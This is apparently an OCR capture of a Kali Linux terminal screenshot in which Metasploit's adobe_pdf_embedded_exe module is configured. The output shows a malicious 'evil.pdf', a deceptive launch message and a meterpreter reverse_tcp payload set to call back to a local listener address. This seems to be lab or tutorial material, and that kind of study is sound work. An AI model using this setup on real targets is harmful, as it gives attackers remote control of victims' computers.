 kali@kali: ~/Desktop
File Actions Edit View Help
Interact with a module by name or index. For example info 190, use 190 or use
exploit/unix/http/pfsense_graph_injection_exec
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > use exploit/windows
/fileformat/adobe_pdf_embedded_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasp yes The Input PDF filename.
loit-framework/da
ta/exploits/CVE-2
010-1240/template
.pdf
LAUNCH_MESSAGE To view the encry no The message to display in t
pted content plea he File: area
se tick the "Do n
ot show this mess
age again" box an
d press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.88.128 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**